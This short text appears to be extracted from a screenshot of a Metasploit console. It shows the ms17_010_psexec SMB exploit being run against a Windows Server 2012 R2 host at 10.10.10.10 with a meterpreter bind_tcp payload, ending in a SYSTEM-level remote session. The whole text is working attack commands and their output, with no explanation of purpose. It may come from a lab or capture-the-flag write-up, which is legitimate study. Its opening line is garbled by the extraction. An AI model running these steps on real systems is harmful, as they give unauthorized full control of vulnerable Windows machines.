 tcp exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_
payload => windows/meterpreter/bind_tcp
msf exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started bind handler
[*] 10.10.10.10:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.10.10.10:445 - Built a write-what-where primitive...
[+] 10.10.10.10:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 10.10.10.10
[*] Sleeping before handling stage...
[*] Meterpreter session 2 opened (127.0.0.1 -> 10.10.10.10:4444) at 2022-04-12 04:16:33 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >